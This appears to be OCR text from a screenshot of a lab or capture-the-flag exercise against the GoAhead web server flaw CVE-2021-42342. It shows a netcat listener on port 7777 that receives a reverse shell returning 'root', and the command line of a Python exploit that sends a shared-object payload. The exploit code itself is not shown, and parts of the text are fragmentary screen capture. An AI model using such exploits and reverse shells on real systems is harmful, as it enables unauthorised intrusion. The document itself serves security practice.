 ystem
gitlabuser.txt
CVE-2020-1
472-master
redis-rce-
nohup.out
File Actions Edit View Help
kali@kali: ~/Desktop/goahead-5.1.4/test/CVE-2021-42342 ×
kali@kali: ~/D
┌──(kali㉿kali)-[~/Desktop/goahead-5.1.4/test/CVE-2021-42342]
└─$ curl http://127.0.0.1:8080/cgi-bin/cgitest
<html>
    <head><title>Document Error: Not Found</title></head>
    <body>
        <h2>Access Error: Not Found</h2>
    </body>
</html>
┌──(kali㉿kali)-[~/Desktop/goahead-5.1.4/test/CVE-2021-42342]
└─$ nc -lvvp 7777
listening on [any] 7777 ...
172.20.0.2: inverse host lookup failed: Unknown host
connect to [100.100.5.75] from (UNKNOWN) [172.20.0.2] 60324
whoami
root
ome
ools
tb
D:\tools\ctf\script\py\CVE-2021-42342(GoAhead远程代码执行)>python exploit.py -u http://100.100
.5.75:8080/cgi-bin/test -s poc.so
[-] Connection host:100.100.5.75:8080 Failure,The Error:timed out
[RaidEnMei] Send So Data,Check Shell ?
D:\tools\ctf\script\py\CVE-2021-42342(GoAhead远程代码执行)>